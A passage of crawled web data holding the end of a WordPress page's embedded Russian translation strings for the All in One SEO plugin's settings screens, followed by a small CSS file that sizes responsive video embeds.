\u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Include Date Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u043f\u043e \u0434\u0430\u0442\u0430\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Select which Taxonomies appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Select which Post Types appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Allows you to specify the maximum number of posts in a sitemap (up to 50,000).":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430 (\u0434\u043e 50 000)."],"XML Sitemap":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Discard Changes":["\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Add Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"User Agent":["\u0411\u0440\u0430\u0443\u0437\u0435\u0440"],"Submit":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Email Debug Information":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"Active Theme":["\u0410\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0442\u0435\u043c\u0430"],"Multisite":["\u0421\u0435\u0442\u044c \u0441\u0430\u0439\u0442\u043e\u0432"],"Home URL":["URL \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Site URL":["URL \u0441\u0430\u0439\u0442\u0430"],"PHP XML Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP XML"],"PHP IPTC Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP IPTC"],"PHP Exif Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP Exif"],"PHP Max Script Execution Time":["PHP \u043c\u0430\u043a\u0441. \u0432\u0440\u0435\u043c\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0441\u043a\u0440\u0438\u043f\u0442\u0430"],"PHP Max Post Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0430\u0442\u044c\u0438"],"PHP Max Upload Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"PHP Memory Limit":["PHP \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438"],"PHP Version":["PHP \u0432\u0435\u0440\u0441\u0438\u044f"],"SQL Mode":["\u0420\u0435\u0436\u0438\u043c SQL"],"Memory Usage":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0430\u043c\u044f\u0442\u0438"],"Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Operating System":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430"],"Yes":["\u0414\u0430"],"N\/A":["\u041d\/\u0414"],"Off":["\u0412\u044b\u043a\u043b"],"On":["\u0412\u043a\u043b"],"Not set":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"System Status":["\u041e \u0441\u0438\u0441\u0442\u0435\u043c\u0435"],"Object Type":["\u0422\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Organization":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Person":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e"],"Person or Organization":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Article Tags":["\u0422\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Article Section":["\u0420\u0430\u0437\u0434\u0435\u043b \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Post Tags in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Categories in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Keywords in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b. \u0441\u043b\u043e\u0432\u0430 \u0432 \u0442\u0435\u0433\u0430\u0445 \u043a \u0441\u0442\u0430\u0442\u044c\u044f\u043c"],"Automatically Generate Article Tags":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Summary":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Custom Image":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"First Available Image":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Post Author Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430 \u0441\u0442\u0430\u0442\u044c\u0438"],"Image from Custom Field":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"First Image in Content":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Featured Image":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Site Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Site Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Run Shortcodes in Description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Run Shortcodes in Title":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435"],"Website":["\u0412\u0435\u0431-\u0441\u0430\u0439\u0442"],"Blog":["\u0411\u043b\u043e\u0433"],"Article":["\u0421\u0442\u0430\u0442\u044c\u044f"],"Episode":["\u042d\u043f\u0438\u0437\u043e\u0434"],"TV Show":["\u0422\u0412-\u0448\u043e\u0443"],"Song":["\u041f\u0435\u0441\u043d\u044f"],"Product":["\u041f\u0440\u043e\u0434\u0443\u043a\u0442"],"Movie":["\u0412\u0438\u0434\u0435\u043e"],"Game":["\u0418\u0433\u0440\u0430"],"Food":["\u0415\u0434\u0430"],"Drink":["\u041d\u0430\u043f\u0438\u0442\u043a\u0438"],"Book":["\u041a\u043d\u0438\u0433\u0430"],"Album":["\u0410\u043b\u044c\u0431\u043e\u043c"],"State\/Province":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0420\u0435\u0433\u0438\u043e\u043d"],"Landmark":["\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Country":["\u0421\u0442\u0440\u0430\u043d\u0430"],"City":["\u0413\u043e\u0440\u043e\u0434"],"Public Figure":["\u041f\u0443\u0431\u043b\u0438\u0447\u043d\u0430\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c"],"Profile":["\u041f\u0440\u043e\u0444\u0438\u043b\u044c"],"Politician":["\u041f\u043e\u043b\u0438\u0442\u0438\u043a"],"Musician":["\u041c\u0443\u0437\u044b\u043a\u0430\u043d\u0442"],"Director":["\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440"],"Author":["\u0410\u0432\u0442\u043e\u0440"],"Athlete":["\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d"],"Actor":["\u0410\u043a\u0442\u0435\u0440"],"University":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442"],"School":["\u0428\u043a\u043e\u043b\u0430"],"Non-Profit":["\u041d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Band":["\u041c\u0443\u0437. \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432"],"Sports Team":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430"],"Sports League":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438\u0433\u0430"],"Cause":["\u0414\u0435\u043b\u043e"],"Restaurant":["\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d"],"Hotel":["\u041e\u0442\u0435\u043b\u044c"],"Cafe":["\u041a\u0430\u0444\u0435"],"Company":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Bar":["\u041f\u0430\u043d\u0435\u043b\u044c"],"Sport":["\u0421\u043f\u043e\u0440\u0442"],"Activity":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Update Options":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Export Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430"],"Import":["\u0418\u043c\u043f\u043e\u0440\u0442"],"Facebook":["Facebook"],"No":["\u041d\u0435\u0442"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Save":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"],"Post":["\u0417\u0430\u043f\u0438\u0441\u044c"],"Edit":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c"],"SEO Titles":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Edit .htaccess":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c .htaccess"],".htaccess Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 .htaccess"],"Robots.txt Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt"],"Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Robots.txt":["Robots.txt"],"Social Media":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Feature Manager":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f"],"Version":["\u0412\u0435\u0440\u0441\u0438\u044f"],"Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"All in One SEO":["All in One SEO"],"upgrade to Pro":["\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e Pro"],"Edit SEO":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c SEO"],"SEO":["SEO"],"Google Analytics":["Google Analytics"],"Getting started? Read the Beginners Guide":["\u041f\u043e\u0441\u043e\u0431\u0438\u0435 \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432"],"Watch video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e-\u0443\u0440\u043e\u043a\u0438"],"View the Changelog":["\u0416\u0443\u0440\u043d\u0430\u043b \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432\u0435\u0440\u0441\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"Reset Selected Settings to Default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Front Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Advanced Settings":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Network Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0435\u0442\u0438"],"Home Page Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Manage Google Analytics":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 Google Analytics"],"Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435"],"Autogenerate Descriptions":["\u0410\u0432\u0442\u043e-\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u043c\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Use Tags for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Use Categories for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Pinterest Site Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043d\u0430 Pinterest"],"Paged Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Description Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Auto":["\u0410\u0432\u0442\u043e"],"No Pagination for Canonical URLs":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 URL"],"Canonical URL":["\u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL"],"Disabled":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"Enabled":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"This string gets appended to the titles and descriptions of paginated pages (like term or archive pages).":["\u042d\u0442\u0430 \u0441\u0442\u0440\u043e\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c \u043f\u0440\u043e\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432)."],"Check this if you want your keywords on your Posts page (set in WordPress under Settings, Reading, Front Page Displays) and your archive pages to be dynamically generated from the keywords of the posts showing on that page. If unchecked, it will use the keywords set in the edit page screen for the posts page.":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435 \u044d\u0442\u043e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u043c\u0438 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 WordPress, \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0427\u0442\u0435\u043d\u0438\u0435, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b) \u0438 \u0430\u0440\u0445\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u0415\u0441\u043b\u0438 \u043d\u0435 \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e, \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Check this if you want your tags for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0435 \u0436\u0435 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"Check this if you want your categories for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0451 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"This option allows you to toggle the use of Meta Keywords throughout the whole of the site.":["\u041e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u043d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"General Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"]}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/app.50fbca1c.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/app/main.js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3
body_size: 281
content:
.vkwpv-video {
  height: 0;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
  margin-bottom:20px;
}
.vkwpv-video iframe, 
.vkwpv-video object, 
.vkwpv-video embed, 
.vkwpv-video video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}